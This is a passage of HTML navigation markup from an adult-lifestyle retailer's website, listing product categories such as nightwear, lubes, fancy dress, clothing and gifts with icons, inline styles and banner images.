      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-20/flyout-nw.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwfe6ec1e6/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg" alt="Valentines Nightwear" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-20/flyout-lube.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwb7bfc665/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg" alt="Lubes and Essentials" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2025/2025-01-21/flyout-fancy.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw01a7feb8/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg" alt="Bunny Fancy Dress" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-20/flyout-clothing.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769839781287/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw918e3619/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg" alt="Festival clothing at Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
